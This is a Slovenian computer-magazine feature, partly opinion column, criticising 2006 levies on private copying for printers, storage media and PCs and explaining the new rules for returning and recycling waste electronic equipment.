*Tiskalniki so tudi zanimiva reč. Za skromni optični bralnik, ki že zdaj ne stane veliko, bo tudi dajatev skromna, 500 tolarjev. Pri tiskalnikih se bomo pa morali izprsiti. Cena teh bo višja glede na njihovo zmogljivost. Če zmore iztisniti iz sebe 12 kopij/strani na minuto bo dražji za natanko 2000 tolarjev, potem pa ta davek (se opravičujem, nadomestilo) raste: naslednje tarife dva, tri, pet in potem sedem tisočakov, če tiskalnik zmore 72 kopij/strani na minuto. No, tega bodo pokrile večja podjetja in tiskarne, toda že uvozniki bodo morali toliko dvigniti ceno na ta tiskalnik, da ga bodo tem podjetjem težko prodali.* 

*Ponekod določen izdelek pade v več kategorij, in tukaj po uredbi velja, da se ta dajatev obračunava po najdražji tarifi.* 

*Veliko novih uredb, določil in zakonov mora naša država uvesti na podlagi zakonov Evropske unije. Po eni strani jih razumem. Dajatve na izdelke, ki onesnažujejo okolje in podobne, zvenijo meni zelo smiselne. Nekatere stvari je resnično treba izpeljati, tudi zaradi nadzora Evropske unije. Toda ta uredba, prav ta, pa mislim, da je zrasla na našem, slovenskem zelniku. In mi bomo* 



*morali plačevati to dajatev, ki nanese veliiiikoo več denarja, kot si avtorji uredbe mislijo, našim slovenskim zeljnatim glavam, katerih avtorskih izdelkov večinoma sploh ne želimo imeti in nas ne zanimajo.* 

*Komu in kako bomo uvozniki in prvi kupci plačevali te dajatve, je tudi zanimiva tema. Ker tega še nihče ne ve. A morali bi začeti plačevati že v ponedeljek, 23. oktobra.*

*Toda tu je ena ovirica. Ker se je v Sloveniji ustanovilo že toliko organizacij, ki bi želele dobiti kak odstotek od obračunavanja avtorskih pravic in pravic reproduciranja, imamo zdaj Avtorsko agencijo Slovenije, Zavod za intelektualno lastnino, Zavod za uveljavljanje pravic izvajalcev in proizvajalcev fonogramov, ZAMP, avtorska družbo (v njihovem opisu je navedeno: Združenje avtorjev in nosilcev malih in drugih avtorskih pravic Slovenije), ter slavno, toliko omenjano Združenje Sazas. Na misel mi prihajajo izrazi, kot: čakajo na kos pogače, pristavili so svoje lončke ... No, trenutno se še tepejo z lončki.*

*Zdaj traja boj. Nekateri od zgoraj navedenih so trenutno v bitki za pridobitev koncesije, da se bo nadomestilo plačevalo njim. Če sem natančnejša: šele dogovarjajo se, kdo bo dobil koncesijo, mi smo začeli plačevati že v ponedeljek, 23. oktobra? Komu pa? Kaj vi menite, katera organizacija je najbolj upravičena do tega, da ji plačujemo nadomestilo za reproduciranje? Vseh pet? Glede na rahlo na hitro napisan zakon je to trenutno za kateregakoli od njih zlata jama*, *saj pisci uredbe ob tem procesu pisanja niso imeli niti približno jasnega občutka, koliko denarja to nanese. Mi uvozniki smo malo seštevali vse skupaj in te dni se držimo za glavo in jemljemo aspirine. Avtorji te uredbe niso seznanjeni z obstoječimi izdelki na trgu, stavim, da niti ne vedo, da obstaja 500- ali 750-gigabajtni trdi disk in da ga je v Sloveniji že možno kupiti. Glede na tehnološki napredek in vsakoletno večanje zmogljivosti izdelkov v gigabajtih kaže, da bodo čez kakšno leto dve, vsi slovenski avtorji raznih bedarij že milijonarji. Če pa ne oni, bodo te avtorske agencije nenadoma zgradile nove, mogočne stavbe in si na razne načine napolnile žepe. Upam, da bo ta njihova bitka trajala še nekaj časa, preden bomo mi začeli dejansko plačevati.*

*V času pisanja te kolumne sem nekajkrat popravljala besedilo, ker so prihajale novice na to temo vsak dan. Lahko se zgodi, da bomo do objave že plačevali dajatve izbranemu koncesionarju.*

*Toda, ne bojte se, dragi končni uporabniki računalniške opreme. Uvozniki vam ne bomo tako drago prodajali. Najprej bomo ohranili stare cene za vse trenutne zaloge*, *ki jih zdaj pošiljamo v trgovine, in ki so bile nabavljene, še preden je uredba začela veljati. To bomo vlekli tako dolgo, dokler se bo dalo. Najaktivnejši in največji trgovci, naši paradni konji, so že pognali kolesje. Iz združenja za trgovino namerava del trgovcev, na našo srečo tisti najmočnejši, ki imajo največ veljave, vložiti zahtevo za presojo ustavnosti te uredbe. Kje se podpišem?!* 

## KDO BO PLAČAL?

Država je v naš pravni red sprejela tri uredbe, ki jih zahteva Evropska unija. V redu. A sprašujemo se, kdo bo vse to plačal. Bo šlo le za prerazporeditev sredstev znotraj obstoječe prodajne verige ali pa bomo na koncu vse to občutili na našem žepu?



**Piše Marjan Kodelja**

marjan.kodelja@mojmikro.si

Najprej je tu **uredba o nadomestilih za privatno in drugo reproduciranje**. Danes je že jasno, da se bodo zaradi te verjetno podražili tisti izdelki, ki so cenovno najobčutljivejši. A malce višje cene praznih CD-jev oziroma DVDjev, trdih diskov in pomnilniških kartic bomo zelo verjetno spregledali. Ni pa pričakovati podražitve računalnikov, tiskalnikov in bralnikov, saj so pri teh

napravah dovolj velike marže, da bodo razmeroma nizke zneske v primerjavi s celotno ceno naprave, ne sicer radi, požrli prodajalci. Se pa bo iz tega vira steklo veliko denarja, ki ga bodo med svoje člane delile organizacije avtorjev. Kako je bilo s tem v preteklosti, ko se nekateri dobili veliko denarja, večina pa nič, že poznamo.

Druga uredba govori o **ravnanju z odpadno elektronsko in električno opremo**. Ta pa je dokaj nejasna. Dejstvo je, da bodo morali prodajalci pri nakupu nove, po načelu ena proti ena, sprejeti staro odpadno opremo, jo zbirati in jo na koncu prepustiti nekomu, ki bo ali je zadolžen za njeno uničenje ali predelavo. Že skladiščenje stare opreme nekaj stane, plačati pa bodo morali tudi podjetju (če ne gre za globalne sisteme za recikliranje), ki bo zbrano opremo na

koncu odpeljalo. Bo ta strošek, kakršen koli že bo, na kocu prevaljen na pleča potrošnikov? Odgovora na to vprašanje še ni.

In še ena direktiva je. Direktiva RoHS, ki govori o **vsebnosti nevarnih snovi v elektronskih napravah**. Jasno je, da si želimo, da elektronske naprave ne bi vsebovale človeku nevarnih snovi. A kdo bo preverjal, ali so naprave skladne z direktivo? Kako zahteven je tak preizkus, lahko vidite v članku o testu, ki ga je izvedel danski laboratorij na zahtevo organizacije Greenpeace. Kaj če država zahteva, da nekdo naredi tak preizkus za vsako napravo, ki jo želi prodajalec poslati na trg? Bomo v tem skrajnem primeru, ki je sicer malo verjeten, na koncu primorani vse plačati potrošniki? Bodo nove gospodarske gazele postali laboratoriji za testiranje izdelkov?

Namesto pobude računalnik v vsak dom, ki so nam jo obljubili, zdaj pa »očitno« pokopali, bomo dobili bolj ali manj velike podražitve. Le nekateri »posvečeni« bodo po novem mlatili blazne denarje!

nadomestila za privatno in drugo lastno reproduciranje

## Kdo bo blazno obogatel?

O nadomestilih za privatno in drugo reproduciranje se je govorilo že tik pred zadnjimi državno zborskimi volitvami, pa uredba takrat ni bila sprejeta. Kot smo pričakovali in tudi napovedovali, so uredbo nekako po tihem sprejeli sredi mandata. Novost je v tem, da so obdavčene prav vse zadeve, ki vsaj na daleč dišijo po možnosti hranjenja podatkov.



#### **Pišeta: Marjan Kodelja in Zoran Banovič**

marjan.kodelja@mojmikro.si, zoran.banovic@mojmikro.si

uredbo država ne namerava stopiti na<br>rep nelegalni kraji avtorskih del prek<br>P2P-omrežij, gre zgolj za kompenzaci-<br>jo avtorjem za uporabnikovo legalno<br>početie. Vsak od nas lahko za svojo lastno uporep nelegalni kraji avtorskih del prek P2P-omrežij, gre zgolj za **kompenzacijo avtorjem** za uporabnikovo legalno početje. Vsak od nas lahko za svojo lastno uporabo naredi do tri kopije vsakega glasbenega albuma, ki ga legalno kupi. Če to naredimo ali ne, bodo avtorji po novem od tega kaj imeli. Razburjati se nad uredbo nima smisla, saj je ta že sprejeta in bi bilo takšno početje neproduktivno. Pogledali pa si bomo okvirne vrednosti, ki bodo pricurljale na račune organizacij za zaščito avtorskih del.

#### OSEBNI RAČUNALNIKI

Po statističnih podatkih, ki nam jih je odstopil IDC, ocenjujemo, da bo povprečno nadomestilo za računalnik v naslednjem letu povprečno **3500 tolarjev**. Izračun sloni na hipotetični konfiguraciji računalnika z enim pogonom DVD-RW in trdim diskom velikosti 250 GB. Podatki o številu prodanih enot za leto 2007 so naša ocena, narejena na podlagi dosedanje vrednosti tega trga in vključujejo vse računalnike, namizne, prenosne in strežnike. Tudi če smo se v oceni zmotili za polovico, bo to »ogromna« razlika v primerjavi z vrednostmi, ki so jih na ta račun odvajali prodajalci doslej, ko so bili »obdavčeni« le analogni pogoni in nosilci.

 *Marsikateri uporabnik bo moral plačati nadomestilo za nekaj, česar ne bo uporabljal, ali celo za varnostno kopiranje ali hranjenje lastnih avtorskih del.*









#### ZAKAJ NADOMESTILA ZA TISKALNIKE

Zanimivo je, da so najbolj »obdavčeni« tisti tiskalniki, ki smo jih v zadnjih letih tudi največ kupili. Nadomestilo je odvisno od hitrosti tiskanja in znaša pri barvnih tiskalnikih med 500 (manj kot tri strani na minuto) in 7000 tolarjih (več kot 72 strani na minuto). Pri črno-belih tiskalnikih so nadomestila za polovico nižja. Vlada se je odločila, da nadomestila določi glede na **hitrost tiskanja**, kar je neumnost. Izdelovalec namreč objavlja **najboljše možne podatke**, ki so pridobljeni v njihovem laboratoriju na podlagi testnih izpisov, ki nimajo nobene uporabne vrednosti. Dejansko dosegljive praktične hitrosti so lahko tudi za polovico nižje. Ko bomo »plačevali« nadomestila za tiskalnik, bomo obdavčeni za nekaj, česar dejansko ne moremo dobiti. Odmislimo, da goli tiskalnik sam po sebi še ni naprava za reproduciranje, saj je treba originalno delo najprej skenirati. Pravično bi bilo, da bi bili tiskalniki, ki niso fotokopirni stroji in večopravilne naprave, oproščeni nadomestil. Pa seveda ni tako. Tudi v tem primeru gre za ocenjeno višino nadomestil, saj smo upoštevali povprečne vrednosti naprav, brez podrobnosti glede števila prodanih enot glede na hitrosti izpisov. Kljub temu so tudi tu skupni zneski nadomestil dokaj visoki.

Poglejmo si primer. Večopravilna naprava Canon Pixma MP150 je pred uredbo stala 18.595 SIT (enaa.com). Ker gre za napravo z možnostjo tiskanja do 22 barvnih strani na minuto, to pomeni nadomestilo v višini 3000 tolarjev. Vsekakor prevelik znesek, da bi ga lahko »požrli distributerji«.

#### PODATKOVNI NOSILCI

Tu pa šele nastopi nekaj, kar je po našem mnenju popolnoma skregano z zdravo pametjo. V bistvu prav smešno, čeprav se zaradi tragike dogajanja nihče ne smeji. **Snemanje** bo namreč **dvakrat »obdavčeno«.** Najprej bomo plačali **nadomestilo za optični pogon**, s katerim lahko snemamo (ali pa tudi ne), potem pa **še za vsak medij** (CD oziroma DVD). Zdaj pa si poglejmo scenarije, kjer je takšna »obdavčitev« pravzaprav kraja. Kaj če nekdo kupi optični pogon le za to, da bo z njim predvajal, ne pa z njega snemal. Na trgu je računalniških



#### nadomestila za privatno in drugo lastno reproduciranje

optičnih enot, ki le predvajajo in ne snemajo, vse manj. Zamenjujejo jih kombinirane enote. Uporabnik je torej primoran kupiti snemalno napravo. **In plačati nadomestilo za nekaj, česar ne bo uporabljal**. Pa gremo naprej. Kaj če nekdo kupi snemalno napravo izključno za varnostno kopiranje oziroma backup, kot temu že pogovorno rečemo. **Snemal bo izključno svoje podatke in zato nekomu plačal nadomestilo.** Ali bomo kmalu plačali nadomestilo za predalnik, ker v njem hranimo lastne papirje? Kakšno povezavo pa imajo moji dokumenti z avtorskim delom nekoga drugega?

V segmentu **podatkovnih nosilce**v, torej optičnih in podobnih medijev, pa lahko pričakujemo najvišje **podražitve**. In to takšne, ki so neposredno v **neskladju** s tistim, kar piše v sami uredbi. Tam namreč piše tudi, da »uredba nima vpliva na socialni položaj državljanov«. Se ne



strinjamo s tem, če se bodo podražili optični mediji in pomnilniške kartice. Pri tem pa je zanimivo, da **digitalni fotoaparat, diktafon in telefonska tajnica niso »obdavčeni**«, je pa obdavčena **pomnilniška kartica** ali **nosilec**, ki ga kupimo za souporabo pri teh napravah. Zakaj potem niso obdavčili fotoaparata, saj lahko kdo fotografira izdelek, ki je avtorska last koga drugega? Kaj pa fotoaparati, ki nimajo pomnilniških kartic, ampak le vdelan pomnilnik? Zakaj ni »obdavčen« diktafon, s katerim je prav tako mogoče posneti glasbo? Ali je obdavčen le diktafon, ki snema na pomnilniško kartico ali pa bo treba plačati tudi za diktafone, ki snemajo še na kasete? Ali z diktafonom ni mogoče posneti, recimo, govora ali predstavitve, za katero si nekdo lasti avtorske pravice?

Kot že nekaj stvari, ki so povezane z novejši-

#### Primer iz prakse

Komplet 25 praznih CD-jev je pred uredbo stal 1300 tolarjev. Nadomestilo za vsak CD je 8 tolarjev, kar pomeni podražitev paketa za 200 tolarjev. Še huje je z DVDji. Tu je nadomestilo na en nosilec 32 tolarjev, kar pomeni podražitev paketa (prej 2598 tolarjev) za celih 800 tolarjev.

mi tehnologijami, je tudi tukaj država (vlada) brcnila v temo oziroma sprejela sklepe, ki niso posledica razmisleka, ampak najverjetneje **lobiranja**. Drugače si zadeve ni mogoče razložiti. Namesto da bi se posvetila uvajanju digitalnih sistemov za varovanje avtorskih pravic (DRM), nas obmetava z dajatvami, ki so, blago rečeno,



Doslej zbrana nadomestila

#### Posvečeni upravičenci

neumne. Morda pa je razmišljanje drugačno, morda pa so s tem pokrili avtorske pravice in nam DRM-ja sploh ne bodo vsilili. Ha, ha! Bodo, bodo. Eno in drugo! Pa ne le v Sloveniji. Tudi drugod se dogaja enako.  $\blacksquare$ 

kam s staro elektronsko opremo?

## Prodajalci - smetarji!

Že skoraj eno leto je v naš pravni red vključen predpis, ki prodajalcem računalnikov in druge elektronske opreme nalaga, da na zahtevo kupca pri nakupu novega izdelka brezplačno sprejmejo enakovreden star izdelek ter poskrbijo za njegovo recikliranje ali uničenje. Zanimalo nas je, kako je s tem v praksi.

#### **Pišeta: Marjan Kodelja in Zoran Banovič**

marjan.kodelja@mojmikro.si, zoran.banovic@mojmikro.si

si prodajalci, ki so nas poklicali, po-<br>znajo pravilnik oziroma novo uredbo,<br>ki je pravilnik zamenjala. V podtonu<br>pa smo lahko zaznali, da v praksi še ni<br>vse tako, kot bi po črki zakona moralo biti. Proznajo pravilnik oziroma novo uredbo, ki je pravilnik zamenjala. V podtonu pa smo lahko zaznali, da v praksi še ni blem je, kaj naj ti naredijo z zbrano staro opremo in koliko jih bosta zbiranje in oddaja stala.

**Uradni odgovor:** *»Sistem ravnanja z OEEO (odpadno električno in elektronsko opremo) predvideva ustanovitev javne službe in s tem podelitev koncesij zgolj ob neuspešnem izpolnjevanju obveznosti tistih, ki te izdelke dajejo na trg. Skladno z Direktivo 2002/96/ES je proizvajalcem in pridobiteljem EEO (električna in elektronska oprema) dana možnost da sami, bodisi individualno ali kolektivno, zagotovijo izpolnjevanje obvez glede ravnanja z OEEO. Skupno lahko te obveznosti izpolnjujejo v okviru t. i. Skupnega načrta ravnanja z OEEO, s skupnimi podizvajalci (zbiralci in predelovalci OEEO). Ministrstvo za okolje in prostor trenutno presoja tri take načrte (nosilci načrtov so: ZEOS d.o.o., INTERSEROH, d.o.o. in SLOPAK, d.o.o.). Po potrditvi teh načrtov bodo proizvajalci in pridobitelji EEO, ki izpolnjujejo obveznosti glede ravnanja z OEEO v okviru potrjenega načrta, vpisani v evidenco proizvajalcev in pridobiteljev EEO. Če pri izpolnjevanju svojih obveznosti na tak način ne bodo uspešni, in do konca leta 2007 ne bodo doseženi zastavljeni* 

Zbrani denar, ne bo ga malo, bodo delili Združenje skladateljev, avtorjev in založnikov za zaščito avtorskih pravic Slovenije (SAZAS), Združenje avtorjev in nosilcev malih in drugih avtorskih pravic (ZAMP), Združenja založnikov in knjigotržcev Slovenije pri GZS ter Zavod za uveljavljenje pravic izvajalcev in proizvajalcev fonogramov Slovenije (Zavod IPF). Drugi upravičenci do nadomestil, avtorji filmskih del, filmski producenti in filmski izvajalci, svoje kolektivne organizacije še niso ustanovili.

**Kaj pa drugi**? V omenjenih organizacijah niso včlanjene vse fizične in pravne osebe, ki so potencialno lahko upravičene do nadomestila. Kaj bo s fotografi, programerji in načeloma tudi z novinarji, če omenimo zgolj nekatere. Vsi ti so lastniki avtorskih pravic del, ki jih uporabniki shranjujemo na svojih trdih diskih ali ploščah ter izpisujemo s tiskalnikom. Lahko gremo še korak naprej. Kaj pa neprofesionalni pisci spletnih blogov. Tudi njihova dela so avtorska, ljudje jih prenašajo v svoje računalnike, nadomestila pa ne dobijo. Posvečeni so glasbeniki in filmarji, vsi drugi pa …Sami so si krivi. Za kaj pa ne ustanovijo svoje kolektivne organizacije in od države izterjajo svoj delež velikega kolača.

*cilji, dopušča predpis ustanovitev javne gospodarske službe za ravnanje z OEEO z letom 2009 (za razrede EEO za katere cilji ne bodo doseženi).«*

#### Uredba o ravnanju z odpadno električno in elektronsko opremo

Vlada RS je na seji v začetku oktobra sprejela Uredbo o ravnanju z odpadno električno in elektronsko opremo. Vsebino uredbe obravnava že obstoječi *Pravilnik o ravnanju z odpadno električno in elektronsko opremo,* s katerim je bila v slovenski pravni red prenesena Direktiva Evropskega parlamenta in sveta 2002/96/EC o ravnanju z odpadno električno in elektronsko opremo. Ta predpis je z uredbo razveljavljen, ker ga je treba prilagoditi določbam *Zakona o spremembah in dopolnitvah Zakona o varstvu okolja* (Ur.l. RS, št. 20/06), ki določajo, da prepovedi, omejitve in druga pravila ravnanja ter priporočila pri opravljanju dejavnosti ali v potrošnji določi vlada.

 Uredba določa pravila ravnanja z električno in elektronsko odpadno opremo z namenom preprečevanja njenega nastajanja ter zagotavljanja ponovne uporabe, recikliranja in ustrezne predelave te odpadne opreme. Temelji na zagotavljanju podaljšane odgovornosti proizvajalca za izdelke, ki jih je dal v promet, in določa vpis proizvajalcev in pridobiteljev električne in elektronske opreme v evidenco, s čimer dokazujejo zagotavljanje izpolnjevanja obveznosti glede ravnanja z odpadno električno in elektronsko opremo skladno z uredbo.

#### KAJ LAHKO IN ČESA NE SMEMO?

Ljudsko povedano: starih računalnikov in druge električne in elektronske opreme ne smemo metati v koš za smeti pred našim domovanjem. Lahko jo vržemo na kup, namenjen **kosovnemu odvozu**, kjer te naprave zelo hitro oplenijo posamezniki, ki se ravno v ta namen s starimi kombiji vozijo po krajih in vzamejo vse, kar vsaj malce diši po denarju (»od kovin do transformatorjev«). Druga možnost, vsaj v nekaterih večjih mestih, je odvoz opreme na **deponijo**, kjer jo nato vržete v njej namenjen keson. Enkrat ali dvakrat letno se, vsaj v okolici enega od avtorjev tega prispevka, pripelje tudi poseben tovornjak, ki je namenjen **zbiranju posebnih odpadkov**, kot so staro olje, baterije, akumulatorji, barve in podobno. Ta bo sprejel tudi elektronsko opremo.

Tudi če vseh naštetih možnosti v vaši bližnji okolici ni, ne mečite opreme na priročne deponije v obliki grap ali jam v gozdu. V opremi so lahko zdravju nevarne snovi, ki čez čas začnejo pronicati v tla in prej ali slej najdejo pot tudi v prehrambeni cikel. Če ne boste použili »svinjarije« vi, ki ste jo odvrgli, pa jo bodo zagotovo vaši vnuki ali pravnuki.



A ker odvozov posebnih ali kosovnih odpadkov ni na pretek, bo nekaj stare opreme še vedno ležalo nekje v kleti ali podstrešju. Hraniti jo morate na način, da se **ne meša z drugimi odpadki**, da se ne zmečka, zdrobi ali drugače uniči ali **onesnaži** z nevarnimi ali drugimi snovmi. Če bo oprema ostala cela, bosta mogoči njena ponovna uporaba ali predelava. Če odpadna oprema vsebuje snovi ali materiale, ki jih je treba v skladu s posebnimi predpisi, ki urejajo odstranjevanje teh snovi ali materialov, odstraniti iz nje, preden se razstavi, mora končni uporabnik zagotoviti, da je odpadna oprema v takem stanju, da je odstranitev teh snovi ali materialov mogoče izvesti na predpisan način.

#### KUPI NOVO, STARO VRNI!

Uredba predpisuje, da se lahko starih naprav elegantno znebite tako, da jo pri nakupu novega izdelka **po načelu ena proti ena prepustite prodajalcu**.

**Uradni odgovor:** *»Distributerji električne in elektronske opreme (EEO) morajo skladno s Pravilnikom o ravnanju z odpadno električno in elektronsko opremo (OEEO), ob dobavi EEO iz gospodinjstev, brezplačno prevzemati odpadno opremo od končnih kupcev, če jo ti želijo oddati, od 1. 1. 2006 dalje.«*

Če nov računalnik kupite v **trgovini**, ali vam ga celo pripeljejo na dom, praktičnih ovir ne bi smelo biti. V trgovino ob nakupu prinesete star računalnik, priporočamo vam, da se prej o tem s prodajalcem telefonsko dogovorite, pri čemer vam pove, ali bo star izdelek sprejel ali ne ( če ne, vam mora povedati, kam ga lahko odpeljete), ali pa star računalnik predate osebi, ki vam je pripeljala novega. Težave se lahko pojavijo pri **spletnih trgovinah**, ki nimajo fizičnih prodajnih površin. A tudi te vam bodo morale povedati, kako so uredili brezplačno oddajo starih naprav. Možno je tudi, da prodajalec sprejem zavrne, če stara oprema ne sodi v razred naprav, kjer je sprejem zahtevan, bodisi da se želite znebiti več naprav, kot jih kupiti, ne gre za enakovredna izdelka (ko kupite računalnik ne morete predati hladilnika) ali pa je oprema

tako poškodovana, da je ni mogoče prenašati ali prevažati enako kakor novo opremo oziroma ogroža zdravje zaposlene osebe pri prodajalcu.

#### KAJ PA PODJETJA?

